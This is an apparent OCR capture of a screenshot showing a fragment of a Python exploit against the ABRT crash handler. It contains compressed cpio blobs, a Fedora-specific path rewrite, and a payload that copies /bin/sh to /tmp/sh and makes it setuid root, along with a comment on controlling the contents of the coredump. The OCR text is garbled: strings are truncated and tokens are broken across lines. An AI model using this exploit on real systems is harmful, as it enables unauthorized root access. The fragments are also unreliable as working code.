
cpio1 
=
'x\x9c;^\xc8\xcc\xa1\xb0\xef\xff\xc2\x17\xcc
cpio2 
=
'x\x9c;^\xc8\xcc\x917\xfb\xff\xc2\x17\xcc/\x
if
 fedora
:
	cpio1 
=
cpio1
.
replace
(
"/var/spool/abrt"
,
"/var/tmp///
payload 
=
"#!/bin/sh\ncp /bin/sh 
/tmp/sh\nchmod 6755 /tmp/sh\n"
# we use a 32 bit binary because 
[vsyscall] will be at the end of the 
coredump on 64 bit binaries
# and we can't control the contents of 
that region. on 32 bit binaries [stack] 
is at the end